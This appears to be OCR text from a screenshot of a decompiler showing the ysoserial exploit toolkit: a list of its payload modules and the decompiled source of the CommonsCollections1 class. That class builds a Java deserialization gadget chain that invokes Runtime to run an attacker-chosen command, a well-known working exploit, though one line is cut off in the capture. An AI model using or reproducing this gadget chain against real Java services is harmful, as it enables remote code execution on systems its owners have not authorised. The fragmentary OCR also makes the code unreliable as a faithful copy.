 JRMPClassLoadingListener
JRMPClient
JRMPListener
JSF
RMIRegistryExploit
payloads
annotation
util
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
CommonsCollections1.class
反编译 .class文件, bytecode version: 50.0 (Java 6)
选择源 (S
阅读器模
1 /.../
5
6 package ysoserial.payloads;
7
8 import ...
23
24 @PayloadTest(
25 precondition = "isApplicableJavaVersion"
26 )
27 @Dependencies({"commons-collections:commons-collections:3.1"})
28 @Authors({"frohoff"})
29 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
30 public CommonsCollections1() {
31 }
32
33 public InvocationHandler getObject(String command) throws Exception {
34 String[] execArgs = new String[]{command};
35 Transformer transformerChain = new ChainedTransformer(new Transformer[]{new ConstantTransformer( constantToReturn: 1)});
36 Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class), new InvokerTransformer( methodNa
37 Map innerMap = new HashMap();
38 Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
39 Map mapProxy = (Map)Gadgets.createMemoitizedProxy(lazyMap, Map.class, new Class[0]);
40 InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
41 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers);
42 return handler;
43 }
44